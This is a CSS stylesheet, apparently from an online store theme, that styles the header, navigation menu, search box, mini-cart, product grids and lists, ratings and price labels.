.btn-remove {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-remove2 {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-edit {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_edit.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-edit:hover,
.btn-remove2:hover,
.btn-remove:hover {
    background-position: bottom;
}

.cards-list dt {
    margin: 5px 0 0;
}

.cards-list .offset {
    padding: 2px 0 2px 20px;
}

.separator {
    margin: 0 3px;
}

.divider {
    clear: both;
    display: block;
    font-size: 0;
    line-height: 0;
    height: 1px;
    background: #ccc;
    margin: 10px 0;
    text-indent: -999em;
    overflow: hidden;
}

.noscript {
    border: 1px solid #ddd;
    border-width: 0 0 1px;
    background: #ffff90;
    font-size: 12px;
    line-height: 1.25;
    text-align: center;
    color: #2f2f2f;
}

.noscript .noscript-inner {
    width: 950px;
    margin: 0 auto;
    padding: 12px 0 12px;
    background: url(../images/i_notice.gif) 20px 50% no-repeat;
}

.noscript p {
    margin: 0;
}

.demo-notice {
    margin: 0;
    padding: 6px 10px;
    background: #d75f07;
    font-size: 11px;
    line-height: 1.15;
    text-align: center;
    color: #fff;
}

.header-container {
    margin: 0px;
}

.header {
    padding: 0 0 0 0;
}

.header .welcome-msg {
    font-size: 12px;
    height: 20px;
    margin-top: 7px;
}

.header .header-banner {
    margin: 21px 0 0;
    float: left;
}

.header .header-right {
    float: right;
    width: 300px;
}

.header .header-left {
    float: left;
    margin-left: 5px;
    margin-top: 15px;
    width: 360px;
    margin-right: 15px;
}

.header .header-left .lang {
    float: left;
}

.header .header-left .lang a {}

.header .header-center {
    float: left;
    width: 260px;
    padding: 35px 25px 0 0px;
    margin-top: 0px;
}

#phone {
    float: left;
    margin-top: 23px;
}

#phone strong,
#phone b {
    color: #f15a3b;
    font-size: 18px;
    font-weight: normal;
}

#phone span {
    color: #393232;
}

.header .links {
    margin: 10px 0 0 0;
}

.header .top-link-cart-li {
    display: none;
}

.header #search_autocomplete {
    margin: 15px 0 0 0;
}

.header .top-promo {
    float: left;
    width: 117px;
    height: 30px;
    margin: 12px 10px 0;
    background: url(../images/bkg_top-promo.gif) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.currency-code {
    display: block;
    float: left;
    background-position: top center;
    margin: 0 5px;
    background-image: none!important;
}

span.currency-code {
    background-position: bottom center;
}

.currency-code:hover {
    background-position: bottom center;
}

.quick-access {
    background: #353535;
    color: #fff;
    padding: 7px 13px;
    text-align: right;
}

.quick-access .welcome-msg {
    display: inline;
    margin: 0;
    color: #fff;
}

.quick-access .welcome-msg a {
    color: #ddd;
}

.quick-access .form-language {
    float: left;
}

.quick-access .form-language label {
    font-weight: bold;
    padding-right: 5px;
    color: #fff;
    vertical-align: middle;
}

.quick-access .form-language select {
    padding: 0;
}

.quick-access .form-language select.flags option {
    background-position: 4px 50%;
    background-repeat: no-repeat;
    padding-left: 25px;
}

.quick-access .links {
    padding-left: 8px;
}

.quick-access .links,
.quick-access .links li {
    display: inline;
}

.quick-access .links li {
    padding: 0 4px 0 1px;
}

.quick-access .links a {
    color: #ddd;
}

.quick-access .links a {
    padding: 0 7px 0 0;
    background: url(../images/bkg_pipe1.gif) no-repeat 100% 50%;
}

.quick-access .links li.last a {
    padding: 0;
    background: none;
}

.top-bar {
    float: left;
    margin: 3px 0 0;
    width: 300px;
}

.form-search {
    height: 27px;
}

.form-search label {
    float: left;
    font-size: 12px;
    font-weight: bold;
    padding: 0 5px 0 0;
}

.form-search input.input-text {
    float: left;
    height: 20px;
    padding: 1px 10px 1px 10px;
    width: 155px;
    text-transform: uppercase;
    border-right: 0px;
}

.form-search button.button {
    float: left;
    background: url("../images/button-search.png") no-repeat center center #FFF;
    height: 24px;
    text-indent: -99999px;
    border: 1px solid #ede9e9;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    width: 40px;
}

.form-search button.button:hover {
    border-color: #f2532f;
    background-color: #fff;
}

.form-search .search-autocomplete {
    z-index: 999;
}

.form-search .search-autocomplete ul {
    border: 1px solid #999;
    background-color: #f9f5f0;
}

.form-search .search-autocomplete li {
    text-align: left;
    border-bottom: 1px solid #f4eee7;
    padding: 2px 8px 1px 8px;
    cursor: pointer;
}

.form-search .search-autocomplete li .amount {
    float: right;
    font-weight: bold;
}

.form-search .search-autocomplete li.odd {
    background-color: #f6f6f6;
}

.form-search .search-autocomplete li.selected {
    background-color: #ecf9ea;
}

.header-container .top-container {
    padding: 5px 12px;
    background: #fff;
    border: 1px solid #bbb;
    border-width: 0 1px 1px;
    text-align: right;
}

.block.left-categorys .block-title {
    text-transform: uppercase;
    text-align: center;
    background-image: none;
    text-align: left;
}

.sidebar .block {
    border: 5px solid #f5f5f5;
    padding: 20px;
    margin-bottom: 20px;
}

.block-title h2 {
    margin: 0;
    color: #000000;
}

.left-categorys-container a {
    display: block;
    margin: 0px 0px;
    padding: 0 0 0 10px;
    font-size: 12px;
    background-image: url(../images/square_li.png);
    background-position: left center;
    background-repeat: no-repeat;
}

.left-categorys-container .currentcat {
    margin: 3px 5px;
    padding: 10px 3px;
    font-size: 16px;
}

.nav-container {
    background: #1e1e21;
    margin-bottom: 20px;
}

.fullwidthbanner-container {
    margin-top: -20px;
}

#nav {}

#nav .homelink {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    background: url(../images/home-icon.png) 10px 17px no-repeat;
    padding-left: 35px;
}

#nav .homelink:hover {}

#nav>li {
    float: left;
    border-top: 5px solid #1e1e21;
    padding: 16px 15px 16px 15px;
}

#nav>li a {
    color: #FFF;
    border: 0px;
}

#nav .level-top>a,
#nav .level-top>span,
#nav .custommenuitem>a,
#nav .custommenuitem>span {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
}

#nav>li.over,
#nav>li:hover {
    border: 0px;
    border-top: 5px solid #f2532f;
    background-color: #fff;
}

#nav>li.over>a,
#nav>li:hover>a {
    color: #1e1e21;
}

#nav>li.active>a {
    color: #f2532f;
}

#nav .custom_menu_item li a {
    color: #1e1e21;
}

#nav>li>a>span {}

#nav>li.over.parent {}

#nav .custommenuitem {
    float: right;
}

#nav li.block_li>a>span,
#nav li.block_li>a {
    cursor: default;
}

#nav li div.custom_menu_item {
    position: absolute;
    padding: 15px;
    z-index: 1500;
    width: 952px;
    margin-left: -1px;
    top: 56px;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}

.block {
    margin: 0 0 5px;
    line-height: 1.35;
    background: #fff;
}

.block .block-title {
    padding: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #dfdcd6;
    margin-bottom: 20px;
}

.block .block-title strong {
    display: block;
    color: #090909;
}

.block .block-title strong span {
    font-size: 18px;
    color: #000;
}

.block .block-title a {
    text-decoration: none !important;
}

.block .block-subtitle {
    margin: 5px 0 6px;
    padding: 0 0 2px;
    border-bottom: 1px solid #F5F5F5;
    text-transform: uppercase;
}

.block .block-content {
    padding: 0px;
}

.block .block-content li.item {
    padding-bottom: 5px;
    margin-bottom: 5px;
}

.block .block-content #compare-items li.item {
    background: url("../images/mini-point.png") no-repeat scroll left center transparent;
    color: #000000;
    display: block;
    font-size: 12px;
    padding: 10px 8px 10px 32px;
}

.block .block-content li.item.last {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.block .block-content .product-name {
    color: #4f8100;
}

.block .block-content .product-name a {
    color: #000;
}

.block .block-content .product-name a:hover {
    color: #F2532F;
}

.block .block-content a {}

.block .btn-remove,
.block .btn-edit {
    float: right;
    margin: 1px 0 2px 5px;
}

.block .actions {
    border-top: 1px solid #ddd;
    padding: 5px 0 0;
    margin: 5px 0 0;
    text-align: right;
}

.block .actions a {
    float: left;
    font-size: 11px;
}

.block .actions button.button {
    float: right;
}

.block .empty {
    margin: 0;
}

.block .price-box {
    margin: 5px 0;
}

.mini-products-list .product-image {
    float: left;
    width: 50px;
    border: 1px solid #F5F5F5;
}

.mini-products-list .product-details {
    margin-left: 60px;
}

.block-account .block-title {
    background-image: none!important;
    text-transform: uppercase;
    color: white;
    padding: 10px;
    text-align: center;
    border: none;
}

.block-account .block-title strong {
    color: #fff;
    font-size: 18px;
}

.block-account .block-content li a {
    display: block;
    border-bottom: 1px solid #ddd;
    padding: 3px 0;
}

.block-account .block-content li.last a {
    border-bottom: 0;
}

.block-account .block-content li.current {
    border-bottom: 1px solid #ddd;
    padding: 3px 0;
}

.block-account .block-content li.current strong {
    font-weight: normal;
}

.block-account .block-content li.current.last {
    border-bottom: 0;
}

.block-currency .block-title {
    border: 0;
    background: none;
    padding: 7px 10px 2px;
}

.block-currency .block-title strong {}

.block-currency .block-content {
    padding: 0 10px 12px;
}

.block-currency .block-content select {
    width: 100%;
    padding: 0;
}

.block-layered-nav dt {
    font-weight: 300;
    padding: 0px 10px 0 10px;
    font-size: 18px;
}

.block-layered-nav dt {
    color: #353535;
    cursor: pointer;
    padding: 5px 10px 5px 0px;
    background: url(../images/arr_down2.png) no-repeat right center;
}

.block-layered-nav dt:hover {
    color: #F2532F;
}

.block-layered-nav dt.active {
    background: url(../images/arr_down.png) no-repeat right center;
}

.block-layered-nav span.openthis {
    font-size: 12px;
    color: #7a7974;
    text-transform: lowercase;
    float: right;
}

.block-layered-nav dd li {
    line-height: 1.35;
    margin: 0 0 0px 0px;
    text-decoration: none;
    display: block;
    text-decoration: none;
    color: #7d8184;
    padding: 10px 8px 10px 32px;
    display: block;
    font-size: 12px;
    color: #000000;
    background: url(../images/mini-point.png) left center no-repeat;
}

.block-layered-nav dd li a:hover {
    color: #F2532F;
    text-decoration: underline;
}

.block-layered-nav dd a {
    color: #818181;
}

.block-layered-nav .currently ol {
    padding: 6px 0 0;
}

.block-layered-nav .currently li {
    padding: 5px 10px;
}

.block-layered-nav .currently .label {
    font-weight: bold;
}

.block-layered-nav .currently .btn-remove {
    margin: 2px 0 0;
}

.block-layered-nav .actions {
    padding: 5px 10px;
    margin: 0;
}

.block-layered-nav .actions a {
    float: none;
}

.block-cart .block-title {
    background: #679100;
}

.block-cart .block-title strong {
    color: #fff;
}

.block-cart .summary {
    background: #e5eed6;
    padding: 8px;
    margin: -12px -10px 8px;
    text-align: center;
    position: relative;
    z-index: 1;
}

.block-cart .amount {
    margin: 0;
}

.block-cart .amount a {
    font-weight: bold;
}

.block-cart .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart .subtotal .price {
    font-weight: bold;
}

.block-cart .actions {
    display: none !important;
}

.block-cart .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart .block-title {
    background: #a40d06;
}

.block-cart .block-title strong {
    color: #fff;
}

.block-cart .summary {
    background: #e5eed6;
    padding: 8px;
    margin: -12px -10px 8px;
    text-align: center;
    position: relative;
    z-index: 1;
}

.block-cart .amount {
    margin: 0;
}

.block-cart .amount a {
    font-weight: bold;
}

.block-cart .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart .subtotal .price {
    font-weight: bold;
}

.block-cart .actions {
    display: none !important;
}

.block-cart .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart-header {
    padding: 0 0 0 5px;
    border: none;
    position: relative;
    margin: 0;
    background: none;
}

.block-cart-header .block-content {
    background: none;
    padding: 0;
}

.block-cart-header .block-title strong {
    color: #fff;
}

.block-cart-header .block-subtitle {
    border-bottom: none;
}

.block-cart-header .block-subtitle span {
    display: block;
}

.block-cart-header .block-subtitle a {
    display: block;
    float: right;
    text-transform: lowercase;
    font-size: 11px;
}

.block-cart-header .summary {
    font-size: 14px;
    margin: 5px 0;
    padding: 5px;
    text-transform: uppercase;
    text-align: right;
    clear: both;
    z-index: 1;
}

.block-cart-header .summary .price {
    color: #111111;
}

.block-cart-header .amount {
    margin: 0;
}

.block-cart-header .empty {
    text-align: center;
}

.block-cart-header .amount a {
    font-weight: bold;
}

.block-cart-header .block-content li.item {}

.block-cart-header .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart-header .subtotal .price {
    font-weight: bold;
}

.block-cart-header .actions {
    display: none !important;
}

.block-cart-header .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart-header .block-content:hover #header-items,
.block-cart-header .block-content #header-items:hover {
    display: block;
}

.block-cart-header #header-items {
    right: -40px;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    background-color: #fff;
    padding: 15px;
    top: 31px;
    z-index: 1400;
    width: 300px;
    position: absolute;
    display: none;
}

.block-cart-header #header-items.empty {
    padding: 16px 5px;
}

.block-cart-header #header-items a {}

.block-cart-header #header-items a {}

.block-cart-header #header-items .btn-edit {
    clear: right;
}

.block-cart-header #header-items li.item {
    padding: 10px 0 15px;
}

.block-cart-header #header-items li.item .price {
    color: #111111;
}

.block-cart-header .button-show {
    border: 1px solid #EDE9E9;
    border-right: 0px;
    position: relative;
    color: #f2532f;
    background: #FFF;
    float: right;
    padding: 9px 18px 6px 10px;
}

.header .minicart {
    float: right;
    width: 200px;
}

.header .icon {
    background: #f2532f url("../images/cartmini.png") no-repeat 12px center;
    width: 39px;
    height: 39px;
    margin-right: 1px;
    float: right;
    z-index: 2;
    cursor: pointer;
    margin-top: -3px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.header .icon:hover {
    background-color: #000;
}

.block-cart-header .button-show a {
    color: #000000;
}

.block-cart-header .btn-view {
    float: left;
    width: 145px;
    margin-right: 10px;
}

.block-cart-header .btn-checkout {
    float: left;
    width: 145px;
}

.block-cart-header .btn-checkout span,
.block-cart-header .btn-view span {
    font-weight: 300;
}

.block-wishlist .actions {
    text-align: right;
}

.block-wishlist .actions a {
    float: none;
}

.block-related {
    margin: 20px 0 10px 0;
}

.block-related input.checkbox {
    margin: 5px 0 0 170px;
    position: absolute;
}

.block-related ol {
    display: block;
    clear: both;
}

.related-block-subtitle {
    float: right;
    font-size: 11px;
    margin-bottom: 20px;
}

.block-related h5 {
    float: left;
    text-transform: uppercase;
}

.block-related .slide {
    float: left;
    width: 188px;
    margin: 0 10px 10px 0;
    text-align: left;
    background-color: white;
}

.block-related .slide.last {
    margin-right: 0;
}

.block-related .product-details {
    text-align: center;
}

.block-related .slide a.product-image {
    display: block;
    margin: 0 0 10px;
}

.page-popup .link-print {
    background: url(../images/i_print.gif) 0 2px no-repeat;
    padding: 3px 0 3px 25px;
}

.compare-table {
    border: 0;
}

.compare-table thead,
.compare-table thead tr.first {
    background: #fff;
}

.compare-table thead tr.first th,
.compare-table thead tr.first td {
    border: 0;
    background: none;
    padding: 0 0 4px;
    font-size: 0;
    line-height: 0;
}

.compare-table .btn-remove {
    float: right;
    background-image: url(../images/btn_remove.png);
    width: 14px;
    height: 13px;
}

.compare-table tbody th {
    background: #e9e9e9;
}

.compare-table tbody th,
.compare-table tbody td {
    padding: 10px;
    border: 0;
    border-top: 1px solid #ccc;
    border-left: 1px solid #ccc;
}

.compare-table tbody td.last {
    border-right: 1px solid #ccc;
}

.compare-table tbody tr.last th,
.compare-table tbody tr.last td {
    border-bottom: 1px solid #ccc !important;
}

.compare-table tr.add-to-row td {
    background: #F5F5F5;
    text-align: center;
}

.compare-table tr.first td {
    text-align: center;
}

.compare-table tr.first td .product-name {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 5px;
    color: #203548;
}

.compare-table tr.first td .product-name a {
    color: #203548;
}

.compare-table tr.first td .ratings {
    width: 69px;
    margin: 0 auto;
}

.compare-table tr.first td p,
.compare-table tr.add-to-row td p {
    margin: 0;
}

.compare-table .add-to-links li {
    background: none;
    padding: 0;
}

.block-poll .block-subtitle {
    font-size: 12px;
}

.block-poll label {
    color: #777;
    font-weight: bold;
}

.block-poll input.radio {
    float: left;
    margin: 1px -18px 0 0;
}

.block-poll .label {
    display: block;
    margin-left: 18px;
}

.block-poll li {
    padding: 3px 9px;
}

.block-poll .actions {
    margin: 5px 0 0;
}

.block-poll .answer {
    font-weight: bold;
}

.block-poll .votes {
    float: right;
    margin-left: 10px;
}

.block-tags .block-content .tags-list {
    border: 0;
    background: none;
    padding: 0;
}

.block-tags .actions {
    text-align: right;
}

.block-tags .actions a {
    float: none;
    font-size: 11px;
}

.block-reorder input.checkbox {
    float: left;
    margin: 2px -20px 0 0;
}

.block-reorder .product-name {
    margin-left: 20px;
}

.block-reorder .validation-advice {
    margin: 3px 9px 7px;
}

.block-banner {
    border: 0;
}

.block-banner .block-content {
    padding: 0;
    background: none;
    text-align: center;
}

.block-login .block-content {
    padding: 5px 10px;
}

.block-login label {
    font-weight: bold;
    color: #555;
}

.block-login input.input-text {
    display: block;
    width: 167px;
    margin: 3px 0;
}

.block-login .actions {
    background: none;
    padding: 0;
    margin: 3px 0 0;
}

.sidebar .paypal-logo {
    display: block;
    margin: 10px 0;
    text-align: center;
}

.sidebar .paypal-logo a {
    float: none;
}

.category-title {
    margin: 0 0 7px;
    display: none;
}

.category-title h1 {
    padding: 3px 0;
    font-size: 1.6em;
    font-weight: bold;
    line-height: 1.25;
}

.category-image {
    width: 100%;
    overflow: hidden;
    margin: 0 0 20px;
    text-align: center;
}

.category-image img {
    width: 100%;
}

.category-description {
    margin: 0 0 10px;
}

.category-products {}

.back-to {
    display: none;
    top: -31px;
    position: absolute;
    right: 0;
    padding: 5px 0 0px 15px;
    background-image: url(../images/back_to_page.png);
    background-repeat: no-repeat;
    background-position: left top;
}

.back-to:hover {}

.opc-back-to {
    top: 0;
}

.products-grid {
    position: relative;
}

.products-grid.first {}

.products-grid.last {
    padding-bottom: 10px;
    margin-bottom: 10px!important;
}

.products-grid li.item {
    background: #fff;
    float: left;
    margin: 10px 0px 0 0;
    border-bottom: 1px solid #EBE5E5;
    padding-bottom: 15px;
    margin-bottom: 5px;
}

.products-grid.first li.item {
    margin-top: 10px;
}

.products-grid.columns4 .ratings {
    width: 188px;
    margin: 6px 0 0 125px;
}

.products-grid.columns4 li.item {}

.products-grid.columns4 li.item .price-box {
    width: 89px;
}

.products-grid.columns4 li.item button.button {
    padding: 0 12px;
    margin-right: 2px;
}

.products-grid.columns4 li.item .product-image {}

.products-grid .product-image {
    display: block;
}

.products-grid .product-image img {
    position: absolute;
}

.products-grid.first .product-image {
    border-top: 0;
}

.products-grid li.item.last {
    margin-right: 0;
}

.products-grid li .moreinfo {
    padding: 10px 0 20px;
}

.products-grid li.last .product-image {
    border-right: 0;
}

.products-grid .product-name {
    font-size: 14px;
    text-align: center;
    margin: 0 0 15px;
    text-transform: uppercase;
}

.products-grid .price-box {
    margin: 1px 0!important;
    float: left;
    text-align: center;
    width: 95px;
}

.products-grid .price-label {}

.products-grid .old-price {
    margin-top: -10px;
}

.products-grid .availability {
    line-height: 21px;
}

.products-grid .ratings {
    position: absolute;
    z-index: 10;
    margin: 228px 0 0 20px;
}

.products-grid .ratings .amount {
    display: none;
}

.products-grid .add-to-links {
    text-align: center;
}

.products-grid .add-to-links li {
    display: inline;
    margin: 0 5px;
    float: none;
    background: url(../images/plus.png) no-repeat left center;
}

.products-grid button.btn-cart {
    float: right;
}

.col2-left-layout .products-grid,
.col2-right-layout .products-grid {
    width: 100%;
    margin: 0 auto;
}

.col1-layout .products-grid,
.page-empty .products-grid {
    margin: 0 auto;
}

.products-list .saleproduct_label {
    margin-left: 155px;
}

.products-list li.item {
    background: white;
    margin: 10px 0 0;
    border-top: 1px solid #F5F5F5;
    padding: 10px 0 0 0;
}

.products-list li.item.last {
    margin-bottom: 15px;
    border-bottom: 1px solid #F5F5F5;
}

.products-list .product-shop {
    margin: 0px 0;
    min-height: 162px;
    padding: 0 15px;
    float: left;
    width: 330px;
}

.products-list .box-product-buttons {
    position: inherit;
    margin: 0 auto;
    margin-top: 10px;
    width: 69px;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.products-list .box-product-buttons .buttons-compare {
    margin-right: 0px;
}

.products-list .product-image {
    float: left;
    width: 225px;
    height: 255px;
}

.products-list .product-image img {
    position: absolute;
}

.products-list .product-name {
    font-size: 21px;
    margin: 0 0 6px;
    text-transform: uppercase;
    font-weight: 300;
}

.products-list .price-box {
    float: left;
    margin: 4px 13px 0 0;
}

.products-list .availability {
    margin: 3px 0 0;
}

.products-list .desc {
    clear: both;
    padding: 6px 0 0;
    margin: 0 0 13px;
    line-height: 1.35;
}

.products-list .btn-cart {
    min-width: 150px;
}

.products-list .add-to-links {
    clear: both;
    text-align: left;
}

.products-list .add-to-links li {
    display: inline;
    background: url(../images/plus.png) no-repeat left center;
    margin-right: 15px;
}

.products-list .addtocont {
    float: right;
    width: 150px;
    text-align: center;
    margin: 15px 0;
}

.products-list .addtocont .price-box {
    margin: 2px 0 6px;
    float: none;
}

#addedoverlay {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 295;
    background: black;
    opacity: .75;
    filter: alpha(opacity=75);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=75);
}

#added {
    position: fixed;
    width: 348px;
    background-color: #fff;
    min-height: 50px;
    background-repeat: no-repeat;
    background-position: center center;
    border: 1px solid #acacac;
    border-top: none;
    z-index: 305;
    margin: 65px 0 0 100px;
}

#added .added-content {
    text-align: center;
    padding: 15px;
    min-height: 50px;
}

#added img {
    margin: 0 8px 13px 0;
    border: 1px solid #F5F5F5;
    width: 60px;
    height: 60px;
}

#added a {
    padding: 6px 14px;
    margin: 0 0 0 7px;
    color: white;
}

#added a:hover {
    text-decoration: underline;
}

#added #hidewindow,
#added a {
    background: #F2532F;
    margin: 0;
}

#added #hidewindow:hover,
#added a:hover {
    background: #000;
    margin: 0;
    text-decoration: none;
}

.product-view #added {
    margin: 20px 0 0 20%;
}

.saleproducts {
    position: relative;
}

.saleproducts .last {
    border-bottom: 0;
}

.saleproducts .slide {
    float: left;
    width: 245px;
    background: white;
    text-align: center;
    margin: 0 0px 0px 0;
    margin-bottom: 30px;
}

.saleproducts .slide.last {
    margin: 0 0 3px 0;
}

.saleproducts .col2-left-layout .products-grid,
.saleproducts .col2-right-layout .products-grid {
    width: 684px;
    margin: 0 auto;
}

.saleproducts .col1-layout .products-grid,
.saleproducts .page-empty .products-grid {
    width: 684px;
    margin: 0 auto;
}

.saleproducts .amount {
    display: none;
}

.saleproducts .ratings {
    float: right;
    margin: 228px 0 0 20px;
    position: absolute;
}

.newproducts {
    position: relative;
}

.newproducts .last {
    border-bottom: 0;
}

.newproducts .slide {
    float: left;
    width: 245px;
    background: white;
    text-align: center;
    margin: 0 0px 0px 0;
    margin-bottom: 30px;
}

.newproducts .slide.last {
    margin: 0 0 3px 0;
}

.newproducts .product-image {
    display: block;
    padding: 5px 5px 0;
}

.newproducts .first .product-image {
    border-top: 0;
}

.newproducts .last .product-image {
    border-right: 0;
}

.newproducts .price-box {
    float: left;
    width: 96px;
}

.newproducts button.button {
    float: right;
}

.newproducts .product-name {
    font-size: 12px;
    margin: 0 0 12px 0;
}

.newproducts .price-box {
    margin: 0;
}

.newproducts .price-label {
    display: none;
}

.newproducts .availability {
    line-height: 21px;
}

.newproducts .actions {
    bottom: 20px;
    padding: 5px 5px 10px 5px;
}

.newproducts .new-description {
    padding: 15px;
}

.newproducts .new-description h3 {
    font-size: 14px;
    margin-bottom: 13px;
    text-transform: uppercase;
}

.newproducts .col2-left-layout .products-grid,
.newproducts .col2-right-layout .products-grid {
    width: 684px;
    margin: 0 auto;
}

.newproducts .col1-layout .products-grid,
.newproducts .page-empty .products-grid {
    width: 684px;
    margin: 0 auto;
}

.newproducts .amount {
    display: none;
}

.newproducts .ratings {
    float: right;
    margin: 228px 0 0 20px;
    position: absolute;
}

.newproduct_label {
    z-index: 1;
    background-color: #1E1E21;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    color: #FFFFFF;
    font-size: 14px;
    height: 35px;
    margin-left: 20px;
    margin-top: 16px;
    padding-top: 15px;
    position: absolute;
    width: 50px;
    text-align: center;
}

.saleproduct_label {
    z-index: 1;
    background-color: #F2532F;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    color: #FFFFFF!important;
    font-size: 14px;
    height: 35px;
    margin-left: 174px;
    margin-top: 16px;
    padding-top: 15px;
    position: absolute;
    width: 50px;
    text-align: center;
}

.product-essential .saleproduct_label {
    margin-left: 280px;
}

.saleproduct_label.once {}

.no-rating {
    margin: 0;
}

.ratings {
    line-height: 1.25;
    margin: 7px 0 10px;
}

.ratings strong {
    float: left;
    margin: 0 3px 0 0;
}

.products-list .ratings .rating-links {
    display: none;
}

.ratings .rating-links {
    margin: 0;
    font-size: 12px;
    padding-top: 4px;
}

.ratings .rating-links .separator {
    margin: 0 2px;
}

.ratings dt {}

.ratings dd {}

.rating-box {
    width: 80px;
    height: 16px;
    font-size: 0;
    line-height: 0;
    background: url(../images/bkg_rating.png) 0 0 repeat-x;
    text-indent: -999em;
    overflow: hidden;
}

.rating-box .rating {
    float: left;
    height: 16px;
    background: url(../images/bkg_rating.png) 0 100% repeat-x;
}

.ratings .rating-box {
    float: left;
    margin: 2px 3px 0 0;
}

.ratings .amount {}

.ratings-table th,
.ratings-table td {
    font-size: 11px;
    line-height: 1.15;
    padding: 3px 0;
}

.ratings-table th {
    font-weight: bold;
    padding-right: 8px;
}

.ratings-table td {
    padding: 4px 0 0;
}

.availability {
    margin: 0;
}

.availability span {
    font-weight: bold;
}

.availability.in-stock span {
    color: #090909;
}

.availability.out-of-stock span {
    color: #d83820;
}

.availability-only {
    margin: 10px 0 7px;
    line-height: 16px;
    background: url(../images/i_availability_only.gif) 0 50% no-repeat;
    padding-left: 15px;
}

.availability-only span,
.availability-only a {
    border-bottom: 1px dashed #751d02;
    color: #000;
}

.availability-only a {
    background: url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;
    cursor: pointer;
    padding-right: 15px;
    text-decoration: none;
}

.availability-only .expanded {
    background-position: 100% -15px;
}

.availability-only strong {
    color: #be2c00;
}

.availability-only-details {
    margin: 0 0 7px;
}

.availability-only-details th {
    background: #e9e9e9;
    font-size: 10px;
    padding: 0 8px;
}

.availability-only-details td {
    border-bottom: 1px solid #d9dde3;
    font-size: 11px;
    padding: 2px 8px 1px;
}

.availability-only-details tr.odd {
    background: #fff;
}

.availability-only-details tr.even {
    background: #fcfcfc;
}

.availability-only-details tr.odd td.last {
    color: #090909;
    font-weight: bold;
}

.availability-only-details tr.last td {
    border-bottom: none;
}

.product-view .product-shop .availability {}

.product-view .product-shop .availability span {
    font-weight: normal;
}

.email-friend {
    margin: 0;
}

.alert-price {
    margin: 0;
    font-size: 11px;
}

.alert-stock {
    margin: 0;
    font-size: 11px;
}

.price {
    white-space: nowrap !important;
}

.price-box {
    margin: 5px 0 10px;
}

.price-box .price {
    font-size: 24px;
    color: #F2532F;
}

.products-list .price-box .price {
    font-size: 20px;
}

.regular-price {
    color: #090909;
}

.regular-price .price {
    font-size: 16px;
    font-weight: normal;
    color: #090909;
}

.old-price {
    margin: 0;
}

.old-price .price-label {
    font-size: 12px;
    white-space: nowrap;
}

.old-price .price {
    font-size: 16px;
    color: #818181!important;
    text-decoration: line-through;
}

.special-price {
    margin: 0;
}

.special-price .price-label {
    white-space: nowrap;
    color: #F15A3B;
}

.special-price .price {}

.minimal-price {
    margin: 0;
}

.minimal-price .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.minimal-price-link {
    display: block;
    font-size: 12px;
    color: #353535;
}

.minimal-price-link {
    display: none;
}

.minimal-price-link .label {
    color: #353535;
}

.minimal-price-link .price {
    font-weight: normal;
    color: #353535;
}

.price-including-tax {
    display: block;
    color: #888;
}

.price-including-tax .label {
    font-size: 10px;
    text-transform: uppercase;
    white-space: nowrap;
    color: #888;
    float: left;
    margin-right: 5px;
}

.price-including-tax .price {
    font-size: 26px;
    font-weight: bold;
    color: #090909;
}

.price-excluding-tax {
    display: block;
    color: #888;
}

.price-excluding-tax .label {
    font-size: 10px;
    text-transform: uppercase;
    white-space: nowrap;
    color: #888;
    float: left;
    margin-right: 5px;
}

.price-excluding-tax .price {
    font-size: 16px;
    font-weight: normal;
    color: #090909;
}

.configured-price {
    margin: 0;
}

.configured-price .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.configured-price .price {
    font-size: 13px;
    font-weight: bold;
}

.price-incl-tax {
    display: block;
}

.price-incl-tax .label {
    display: block;
    white-space: nowrap;
}

.price-incl-tax .price {
    display: block;
    font-weight: bold;
}

.price-excl-tax {
    display: block;
}

.price-excl-tax .label {
    display: block;
    white-space: nowrap;
}

